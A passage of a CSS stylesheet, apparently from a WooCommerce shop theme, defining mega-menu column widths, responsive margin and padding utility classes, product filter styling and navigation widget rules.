	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
		width: 20%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
		width: 40%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
		width: 60%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
		width: 80%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
		width: 14.28571%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
		width: 28.57143%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
		width: 42.85714%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
		width: 57.14286%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
		width: 71.42857%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
		width: 85.71429%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
		width: 12.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
		width: 37.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
		width: 62.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
		width: 87.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
		width: 11.11111%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
		width: 22.22222%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
		width: 44.44444%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
		width: 55.55556%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
		width: 77.77778%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
		width: 88.88889%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
		width: 100%
	}
}

@media screen and (min-width:40em) {
	code {
		padding: 31px;
		padding: 1.722222222222222rem
	}
	figcaption {
		line-height: 31px;
		line-height: 1.722222222222222rem;
		margin-bottom: 0
	}
	figure.f-left,
	figure.f-right {
		max-width: 315px;
		max-width: 17.5rem;
		padding: 0 31px;
		padding: 0 1.722222222222222rem
	}
	figure.f-left blockquote,
	figure.f-right blockquote {
		padding: 0;
		padding: 0;
		text-align: left
	}
	figure.f-left blockquote p,
	figure.f-right blockquote p {
		font-size: 19.2px;
		font-size: 1.2rem;
		line-height: 31px;
		line-height: 1.722222222222222rem
	}
	small {
		line-height: 15.5px;
		line-height: .861111111111111rem
	}
	figure blockquote {
		padding: 62px 0 31px;
		padding: 3.444444444444445rem 0 1.722222222222222rem;
		text-align: center
	}
	figure blockquote p {
		font-size: 27px;
		font-size: 1.6875rem;
		line-height: 46.5px;
		line-height: 2.583333333333334rem
	}
}

@media only screen and (min-width:768px) {
	.display-sm-none {
		display: none !important
	}
	.display-sm-inline {
		display: inline !important
	}
	.display-sm-inlineBlock {
		display: inline-block !important
	}
	.display-sm-block {
		display: block !important
	}
	.display-sm-table {
		display: table !important
	}
	.display-sm-tableCell {
		display: table-cell !important
	}
	.display-sm-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-sm-none {
		float: none !important
	}
	.float-sm-left {
		float: left !important
	}
	.float-sm-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-sm-right {
		float: right !important
	}
	.text-sm-left {
		text-align: left !important
	}
	.text-sm-right {
		text-align: right !important
	}
	.text-sm-center {
		text-align: center !important
	}
	.m-sm-0 {
		margin: 0 !important
	}
	.mt-sm-0 {
		margin-top: 0 !important
	}
	.mr-sm-0 {
		margin-right: 0 !important
	}
	.mb-sm-0 {
		margin-bottom: 0 !important
	}
	.ml-sm-0 {
		margin-left: 0 !important
	}
	.m-sm-1 {
		margin: .25rem !important
	}
	.mt-sm-1 {
		margin-top: .25rem !important
	}
	.mr-sm-1 {
		margin-right: .25rem !important
	}
	.mb-sm-1 {
		margin-bottom: .25rem !important
	}
	.ml-sm-1 {
		margin-left: .25rem !important
	}
	.m-sm-2 {
		margin: .5rem !important
	}
	.mt-sm-2 {
		margin-top: .5rem !important
	}
	.mr-sm-2 {
		margin-right: .5rem !important
	}
	.mb-sm-2 {
		margin-bottom: .5rem !important
	}
	.ml-sm-2 {
		margin-left: .5rem !important
	}
	.m-sm-3 {
		margin: 1rem !important
	}
	.mt-sm-3 {
		margin-top: 1rem !important
	}
	.mr-sm-3 {
		margin-right: 1rem !important
	}
	.mb-sm-3 {
		margin-bottom: 1rem !important
	}
	.ml-sm-3 {
		margin-left: 1rem !important
	}
	.m-sm-4 {
		margin: 1.5rem !important
	}
	.mt-sm-4 {
		margin-top: 1.5rem !important
	}
	.mr-sm-4 {
		margin-right: 1.5rem !important
	}
	.mb-sm-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-sm-4 {
		margin-left: 1.5rem !important
	}
	.m-sm-5 {
		margin: 3rem !important
	}
	.mt-sm-5 {
		margin-top: 3rem !important
	}
	.mr-sm-5 {
		margin-right: 3rem !important
	}
	.mb-sm-5 {
		margin-bottom: 3rem !important
	}
	.ml-sm-5 {
		margin-left: 3rem !important
	}
	.m-sm-6 {
		margin: 3.5rem !important
	}
	.mt-sm-6 {
		margin-top: 3.5rem !important
	}
	.mr-sm-6 {
		margin-right: 3.5rem !important
	}
	.mb-sm-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-sm-6 {
		margin-left: 3.5rem !important
	}
	.m-sm-7 {
		margin: 5rem !important
	}
	.mt-sm-7 {
		margin-top: 5rem !important
	}
	.mr-sm-7 {
		margin-right: 5rem !important
	}
	.mb-sm-7 {
		margin-bottom: 5rem !important
	}
	.ml-sm-7 {
		margin-left: 5rem !important
	}
	.m-sm-8 {
		margin: 5.5rem !important
	}
	.mt-sm-8 {
		margin-top: 5.5rem !important
	}
	.mr-sm-8 {
		margin-right: 5.5rem !important
	}
	.mb-sm-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-sm-8 {
		margin-left: 5.5rem !important
	}
	.m-sm-9 {
		margin: 6rem !important
	}
	.mt-sm-9 {
		margin-top: 6rem !important
	}
	.mr-sm-9 {
		margin-right: 6rem !important
	}
	.mb-sm-9 {
		margin-bottom: 6rem !important
	}
	.ml-sm-9 {
		margin-left: 6rem !important
	}
	.m-sm-10 {
		margin: 7.5rem !important
	}
	.mt-sm-10 {
		margin-top: 7.5rem !important
	}
	.mr-sm-10 {
		margin-right: 7.5rem !important
	}
	.mb-sm-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-sm-10 {
		margin-left: 7.5rem !important
	}
	.p-sm-0 {
		padding: 0 !important
	}
	.pt-sm-0 {
		padding-top: 0 !important
	}
	.pr-sm-0 {
		padding-right: 0 !important
	}
	.pb-sm-0 {
		padding-bottom: 0 !important
	}
	.pl-sm-0 {
		padding-left: 0 !important
	}
	.p-sm-1 {
		padding: .25rem !important
	}
	.pt-sm-1 {
		padding-top: .25rem !important
	}
	.pr-sm-1 {
		padding-right: .25rem !important
	}
	.pb-sm-1 {
		padding-bottom: .25rem !important
	}
	.pl-sm-1 {
		padding-left: .25rem !important
	}
	.p-sm-2 {
		padding: .5rem !important
	}
	.pt-sm-2 {
		padding-top: .5rem !important
	}
	.pr-sm-2 {
		padding-right: .5rem !important
	}
	.pb-sm-2 {
		padding-bottom: .5rem !important
	}
	.pl-sm-2 {
		padding-left: .5rem !important
	}
	.p-sm-3 {
		padding: 1rem !important
	}
	.pt-sm-3 {
		padding-top: 1rem !important
	}
	.pr-sm-3 {
		padding-right: 1rem !important
	}
	.pb-sm-3 {
		padding-bottom: 1rem !important
	}
	.pl-sm-3 {
		padding-left: 1rem !important
	}
	.p-sm-4 {
		padding: 1.5rem !important
	}
	.pt-sm-4 {
		padding-top: 1.5rem !important
	}
	.pr-sm-4 {
		padding-right: 1.5rem !important
	}
	.pb-sm-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-sm-4 {
		padding-left: 1.5rem !important
	}
	.p-sm-5 {
		padding: 3rem !important
	}
	.pt-sm-5 {
		padding-top: 3rem !important
	}
	.pr-sm-5 {
		padding-right: 3rem !important
	}
	.pb-sm-5 {
		padding-bottom: 3rem !important
	}
	.pl-sm-5 {
		padding-left: 3rem !important
	}
	.p-sm-6 {
		padding: 3.5rem !important
	}
	.pt-sm-6 {
		padding-top: 3.5rem !important
	}
	.pr-sm-6 {
		padding-right: 3.5rem !important
	}
	.pb-sm-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-sm-6 {
		padding-left: 3.5rem !important
	}
	.p-sm-7 {
		padding: 5rem !important
	}
	.pt-sm-7 {
		padding-top: 5rem !important
	}
	.pr-sm-7 {
		padding-right: 5rem !important
	}
	.pb-sm-7 {
		padding-bottom: 5rem !important
	}
	.pl-sm-7 {
		padding-left: 5rem !important
	}
	.p-sm-8 {
		padding: 5.5rem !important
	}
	.pt-sm-8 {
		padding-top: 5.5rem !important
	}
	.pr-sm-8 {
		padding-right: 5.5rem !important
	}
	.pb-sm-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-sm-8 {
		padding-left: 5.5rem !important
	}
	.p-sm-9 {
		padding: 6rem !important
	}
	.pt-sm-9 {
		padding-top: 6rem !important
	}
	.pr-sm-9 {
		padding-right: 6rem !important
	}
	.pb-sm-9 {
		padding-bottom: 6rem !important
	}
	.pl-sm-9 {
		padding-left: 6rem !important
	}
	.p-sm-10 {
		padding: 7.5rem !important
	}
	.pt-sm-10 {
		padding-top: 7.5rem !important
	}
	.pr-sm-10 {
		padding-right: 7.5rem !important
	}
	.pb-sm-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-sm-10 {
		padding-left: 7.5rem !important
	}
}

@media screen and (min-width:768px) {
	.prdctfltr_filter_inner:before {
		content: "Filter Products:";
		display: inline-block;
		float: left;
		font-weight: 800;
		text-transform: uppercase;
		padding: 0 0 0 1rem;
		color: #eb5d01
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title {
		position: absolute;
		width: 100%;
		bottom: -44px
	}
	.prdctfltr_wc.prdctfltr_woocommerce span.prdctfltr_filter_title .prdctfltr_topbar {
		padding: 0 10px
	}
}

@media only screen and (min-width:769px) {
	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 22%;
		display: inline-block;
		vertical-align: top
	}
	.woocommerce-account .woocommerce-MyAccount-content {
		width: 75%;
		display: inline-block;
		vertical-align: top
	}
}

@media only screen and (min-width:992px) {
	.display-md-none {
		display: none !important
	}
	.display-md-inline {
		display: inline !important
	}
	.display-md-inlineBlock {
		display: inline-block !important
	}
	.display-md-block {
		display: block !important
	}
	.display-md-table {
		display: table !important
	}
	.display-md-tableCell {
		display: table-cell !important
	}
	.display-md-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-md-none {
		float: none !important
	}
	.float-md-left {
		float: left !important
	}
	.float-md-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-md-right {
		float: right !important
	}
	.text-md-left {
		text-align: left !important
	}
	.text-md-right {
		text-align: right !important
	}
	.text-md-center {
		text-align: center !important
	}
	.m-md-0 {
		margin: 0 !important
	}
	.mt-md-0 {
		margin-top: 0 !important
	}
	.mr-md-0 {
		margin-right: 0 !important
	}
	.mb-md-0 {
		margin-bottom: 0 !important
	}
	.ml-md-0 {
		margin-left: 0 !important
	}
	.m-md-1 {
		margin: .25rem !important
	}
	.mt-md-1 {
		margin-top: .25rem !important
	}
	.mr-md-1 {
		margin-right: .25rem !important
	}
	.mb-md-1 {
		margin-bottom: .25rem !important
	}
	.ml-md-1 {
		margin-left: .25rem !important
	}
	.m-md-2 {
		margin: .5rem !important
	}
	.mt-md-2 {
		margin-top: .5rem !important
	}
	.mr-md-2 {
		margin-right: .5rem !important
	}
	.mb-md-2 {
		margin-bottom: .5rem !important
	}
	.ml-md-2 {
		margin-left: .5rem !important
	}
	.m-md-3 {
		margin: 1rem !important
	}
	.mt-md-3 {
		margin-top: 1rem !important
	}
	.mr-md-3 {
		margin-right: 1rem !important
	}
	.mb-md-3 {
		margin-bottom: 1rem !important
	}
	.ml-md-3 {
		margin-left: 1rem !important
	}
	.m-md-4 {
		margin: 1.5rem !important
	}
	.mt-md-4 {
		margin-top: 1.5rem !important
	}
	.mr-md-4 {
		margin-right: 1.5rem !important
	}
	.mb-md-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-md-4 {
		margin-left: 1.5rem !important
	}
	.m-md-5 {
		margin: 3rem !important
	}
	.mt-md-5 {
		margin-top: 3rem !important
	}
	.mr-md-5 {
		margin-right: 3rem !important
	}
	.mb-md-5 {
		margin-bottom: 3rem !important
	}
	.ml-md-5 {
		margin-left: 3rem !important
	}
	.m-md-6 {
		margin: 3.5rem !important
	}
	.mt-md-6 {
		margin-top: 3.5rem !important
	}
	.mr-md-6 {
		margin-right: 3.5rem !important
	}
	.mb-md-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-md-6 {
		margin-left: 3.5rem !important
	}
	.m-md-7 {
		margin: 5rem !important
	}
	.mt-md-7 {
		margin-top: 5rem !important
	}
	.mr-md-7 {
		margin-right: 5rem !important
	}
	.mb-md-7 {
		margin-bottom: 5rem !important
	}
	.ml-md-7 {
		margin-left: 5rem !important
	}
	.m-md-8 {
		margin: 5.5rem !important
	}
	.mt-md-8 {
		margin-top: 5.5rem !important
	}
	.mr-md-8 {
		margin-right: 5.5rem !important
	}
	.mb-md-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-md-8 {
		margin-left: 5.5rem !important
	}
	.m-md-9 {
		margin: 6rem !important
	}
	.mt-md-9 {
		margin-top: 6rem !important
	}
	.mr-md-9 {
		margin-right: 6rem !important
	}
	.mb-md-9 {
		margin-bottom: 6rem !important
	}
	.ml-md-9 {
		margin-left: 6rem !important
	}
	.m-md-10 {
		margin: 7.5rem !important
	}
	.mt-md-10 {
		margin-top: 7.5rem !important
	}
	.mr-md-10 {
		margin-right: 7.5rem !important
	}
	.mb-md-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-md-10 {
		margin-left: 7.5rem !important
	}
	.p-md-0 {
		padding: 0 !important
	}
	.pt-md-0 {
		padding-top: 0 !important
	}
	.pr-md-0 {
		padding-right: 0 !important
	}
	.pb-md-0 {
		padding-bottom: 0 !important
	}
	.pl-md-0 {
		padding-left: 0 !important
	}
	.p-md-1 {
		padding: .25rem !important
	}
	.pt-md-1 {
		padding-top: .25rem !important
	}
	.pr-md-1 {
		padding-right: .25rem !important
	}
	.pb-md-1 {
		padding-bottom: .25rem !important
	}
	.pl-md-1 {
		padding-left: .25rem !important
	}
	.p-md-2 {
		padding: .5rem !important
	}
	.pt-md-2 {
		padding-top: .5rem !important
	}
	.pr-md-2 {
		padding-right: .5rem !important
	}
	.pb-md-2 {
		padding-bottom: .5rem !important
	}
	.pl-md-2 {
		padding-left: .5rem !important
	}
	.p-md-3 {
		padding: 1rem !important
	}
	.pt-md-3 {
		padding-top: 1rem !important
	}
	.pr-md-3 {
		padding-right: 1rem !important
	}
	.pb-md-3 {
		padding-bottom: 1rem !important
	}
	.pl-md-3 {
		padding-left: 1rem !important
	}
	.p-md-4 {
		padding: 1.5rem !important
	}
	.pt-md-4 {
		padding-top: 1.5rem !important
	}
	.pr-md-4 {
		padding-right: 1.5rem !important
	}
	.pb-md-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-md-4 {
		padding-left: 1.5rem !important
	}
	.p-md-5 {
		padding: 3rem !important
	}
	.pt-md-5 {
		padding-top: 3rem !important
	}
	.pr-md-5 {
		padding-right: 3rem !important
	}
	.pb-md-5 {
		padding-bottom: 3rem !important
	}
	.pl-md-5 {
		padding-left: 3rem !important
	}
	.p-md-6 {
		padding: 3.5rem !important
	}
	.pt-md-6 {
		padding-top: 3.5rem !important
	}
	.pr-md-6 {
		padding-right: 3.5rem !important
	}
	.pb-md-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-md-6 {
		padding-left: 3.5rem !important
	}
	.p-md-7 {
		padding: 5rem !important
	}
	.pt-md-7 {
		padding-top: 5rem !important
	}
	.pr-md-7 {
		padding-right: 5rem !important
	}
	.pb-md-7 {
		padding-bottom: 5rem !important
	}
	.pl-md-7 {
		padding-left: 5rem !important
	}
	.p-md-8 {
		padding: 5.5rem !important
	}
	.pt-md-8 {
		padding-top: 5.5rem !important
	}
	.pr-md-8 {
		padding-right: 5.5rem !important
	}
	.pb-md-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-md-8 {
		padding-left: 5.5rem !important
	}
	.p-md-9 {
		padding: 6rem !important
	}
	.pt-md-9 {
		padding-top: 6rem !important
	}
	.pr-md-9 {
		padding-right: 6rem !important
	}
	.pb-md-9 {
		padding-bottom: 6rem !important
	}
	.pl-md-9 {
		padding-left: 6rem !important
	}
	.p-md-10 {
		padding: 7.5rem !important
	}
	.pt-md-10 {
		padding-top: 7.5rem !important
	}
	.pr-md-10 {
		padding-right: 7.5rem !important
	}
	.pb-md-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-md-10 {
		padding-left: 7.5rem !important
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
}

@media screen and (min-width:992px) {
	.prdctfltr_wc.prdctfltr_woocommerce form.prdctfltr_woocommerce_ordering {
		margin-left: 6px;
		margin-bottom: 16px
	}
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children.mega-menu-item-has-children:not(.mega-menu-row):hover>ul.mega-sub-menu,
	.site-header.position-fix #site-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row):hover>ul {
		-webkit-transform: translateY(-4px);
		-moz-transform: translateY(-4px);
		-ms-transform: translateY(-4px);
		transform: translateY(-4px)
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu,
	.main-navigation li.mega-menu-row ul.mega-sub-menu {
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li,
	.main-navigation li.mega-menu-row ul.mega-sub-menu li {
		display: block;
		margin: 0;
		padding: 0
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget {
		margin-bottom: 1.831em !important
	}
	.main-navigation li.mega-menu-row ul.mega-sub-menu li.mega-menu-item-type-widget:hover .mega-block-title {
		color: #f6921d !important
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row)>ul.mega-sub-menu li a:not(.button):not([type=button]):not([type=submit]):not(button) {
		width: auto;
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) {
		position: static;
		left: auto;
		display: block;
		float: none;
		margin: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li {
		display: block;
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		width: auto;
		font-weight: normal;
		line-height: 1.38
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:before,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:after {
		display: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li a:hover {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul:not(.products) li ul.children {
		margin-top: 0;
		margin-left: 1em;
		font-size: .857em;
		-webkit-box-shadow: none;
		box-shadow: none;
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .mega-block-title {
		font-size: 1em;
		border: 0;
		padding: 0;
		line-height: 1.618
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table thead th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th {
		padding: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table td a,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget table th a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .tagcloud a {
		background-color: transparent;
		margin: 0;
		padding: 0;
		border: 0;
		text-transform: none;
		display: inherit;
		width: auto;
		font-weight: normal
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.product_list_widget li {
		overflow: hidden;
		zoom: 1;
		margin-bottom: .618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products {
		position: static;
		left: auto;
		display: block;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li {
		margin: 0;
		padding: 0;
		background-color: transparent;
		margin-bottom: 2.618em
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li:hover a:first-of-type {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type:hover {
		background-color: transparent
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a {
		width: auto
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li a:first-of-type {
		padding: 0
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.button,
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=button],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a[type=submit],
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget a.added_to_cart {
		width: auto;
		display: inline-block
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-1 ul.products li.product {
		width: 100%;
		margin-right: 0;
		float: none
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-2 ul.products li.product {
		width: 47.8260869565%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-3 ul.products li.product {
		width: 30.4347826087%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-4 ul.products li.product {
		width: 21.7391304348%;
		float: left;
		margin-right: 4.347826087%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget .columns-5 ul.products li.product {
		width: 16.9%;
		margin-right: 3.8%
	}
	.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .smm-row:last-child>div .widget:last-of-type {
		margin-bottom: 0
	}
